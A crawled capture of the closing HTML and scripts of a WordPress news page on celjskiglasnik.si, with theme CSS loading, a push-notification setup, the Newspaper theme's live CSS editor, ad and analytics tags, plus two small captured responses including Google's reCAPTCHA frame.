					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6977f6f33b239"></textarea>
						<div id="td_live_css_uid_1_6977f6f33b239" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6977f6f33b239');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6977f6f33b239");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -397
content:
{"6748":983}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J2bt4SL1bLX5QFKbo6jvoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769469692665');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>